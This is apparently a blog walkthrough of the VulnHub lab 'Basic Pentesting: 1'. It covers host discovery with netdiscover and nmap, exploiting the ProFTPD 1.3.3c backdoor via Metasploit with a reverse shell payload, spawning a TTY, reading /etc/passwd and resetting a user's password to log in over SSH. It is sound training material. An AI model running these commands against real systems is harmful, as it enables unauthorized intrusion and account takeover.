Table of contents
No headings in the article.
This blog is about the walkthrough of basic pen testing: 1 from VulnHub and this box is made by Josiah Pierce. It includes many remote vulnerabilities and vectors for escalation privileges.
Without further ado let's hack the box!!
First of all, I tried to see if login creds are required or not in the VM. Unfortunately, it needs credentials. I don't know its IP address as well, so to put it in the same network as my attacker machine, I put the vuln VM in NAT (since the attacker machine is behind NAT). So I used the below command to scan through all my networks and see if there is any IP that I don't recognize.
netdiscover -r 192.168.29.0/24

As I have found that an unrecognized IP so I am gonna check If there are any ports open in that machine. To do that:
nmap -A -p- 192.168.29.148

As we can see that there are 3 ports open.
- FTP:21
- SSH:22
- APACHE:80
For this blog, I am gonna exploit the FTP service. Let's dig down to if we can see any vulnerabilities in the FTP port. Let's use our friend Nmap for help and use the below command.
nmap --script=vuln -p21 192.168.29.148

And Voilà there we have it, a backdoor vulnerability to the VM. So I am gonna use me another friend msfconsole to exploit that vulnerability.
msfconsole
Let's search exploit for our FTP vulnerability by using:
search ftp_133c

Let's use this vulnerability to get root access to the VM.
use unix/ftp/proftpd_133c_backdoor
In msfconsole we have to mention the host(victim IP) and host(attacker IP) to do that let's use the following command.
set rhost 192.168.29.148
set lhost 192.168.29.147
Finally, let's select our payload for our job and exploit the VM.
set payload payload/cmd/Unix/reverse
exploit

If you want to upgrade this shell to a meterpreter use the following command. As I don't want to so I am just gonna spawn a TTY shell to do my dirty work.
To upgrade shell to meterpreter
background
session -u 1
To spawn a TTY shell
python -c 'import pty; pty.spawn("/bin/sh")'
Now let's see how many users are there in this VM.
cat /etc/passwd
As a result, I found a user named "marlinspike" interesting. So let's see if we can change the password and do an ssh connection with this user name.
passwd marlinspike
Now let's see if we can make an ssh connection with this user and Voilà we made the connection

Thank you for reading this blog<3
Best Regards,
MILAN DANGOL
